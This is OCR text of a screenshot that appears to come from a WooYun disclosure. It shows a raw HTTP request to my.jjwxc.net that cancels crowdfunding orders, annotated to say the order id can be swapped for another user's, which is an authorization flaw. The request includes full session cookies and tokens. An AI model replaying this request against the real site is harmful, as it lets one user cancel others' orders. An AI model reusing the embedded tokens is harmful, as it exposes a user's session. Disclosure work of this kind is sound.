 Request
R
Raw Params Headers Hex
GET
/crowdfunding/showCrowdfundingOrder.php?action=cancelOrders&orderid=1915&readerid=18
289630 HTTP/1.1
Host: my.jjwxc.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://my.jjwxc.net/crowdfunding/showCrowdfundingOrder.php
Cookie:
CNZZDATA30075907=cnzz_eid%3D434848196-1439182460-http%253A%252F%252Fwww.jjwxc.net%252F%26ntime%3D1439285470;
__gads=ID=dd635bafc2021415:T=1439186463:S=ALNI_Mb9d4kJqQtFRy9J44HKB7nNC-KKZg;
timeOffset_o=4418.89990234375; ispayuser=18289630-1;
CNZZDATA1255436189=738594318-1439185101-http%253A%252F%252Fmy.jjwxc.net%252F%7C1439282352; Hm_lvt_9abb8a0f7324f452d17274e5caa6a727=1439201884; ad_play_index=19;
Hm_lvt_2621cceb855168162d28a33806e75820=1439273501;
Hm_lpvt_2621cceb855168162d28a33806e75820=1439273501; testcookie=yes; clicktype=;
bbstoken=b20e980d3d63e2df27ec4f56cdb5e999; nicknameAndsign=2%257E%2529%2524woo126;
token=MTgyODk2MzB8Y2JkMzcwOWFkMjAzMWMzMGE0ZDYwMWQwN2IwMzlkYjV8fHR1c3RfY3VtdEAxMjYuY29tfHx8MXx8fOasoui%2FjuaCqO%2B8joOaZi%2Baxn%2BeUqOaIt3wwfGVtYWls; sms_total=3
Connection: keep-alive
改成别的用户
的订单id
www.wooyun.org